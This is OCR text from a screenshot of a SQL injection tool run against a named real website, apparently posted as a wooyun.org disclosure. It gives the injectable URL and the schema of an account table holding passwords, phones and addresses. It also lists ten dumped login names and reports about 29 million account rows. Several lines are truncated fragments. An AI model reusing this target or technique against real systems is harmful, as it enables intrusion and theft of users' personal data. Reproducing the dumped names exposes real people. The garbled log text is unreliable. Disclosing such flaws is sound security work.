 Target: http://sz.focus.cn/reviewhouse/review_forum_detail.php?user_id=1426996
Keyword: Auto Detect Syntax: Auto Detect
Database: MySQL unknown ver Method: GET Type: String
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
account
login_id
login_name
chara
email
gender
last_name
first_name
birthday
zipcode
password
login_count
address
phone
code
tag
check_num
last_login_time
login_id login_name password
2 h
3 zr
4 liugullit
5 linda
6 brinjal@
7 tasdevi
10 ringo_r
8 hujianju
9 nicolas@
11 maggie
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
3000w用户告急
Status: I'm IDLE
lumn found: email_add_ok
lumn found: sign_up_time
lumn found: have_blog
lumn found: show_favor
nceling...
lumn found: show_favor_article
lumn found: have_blog
lumn found: sessid
lumn found: sign_up_time
lumn found: show_blog
b Canceled!
unt(*) of house.account is 29440212
www.wooyun.org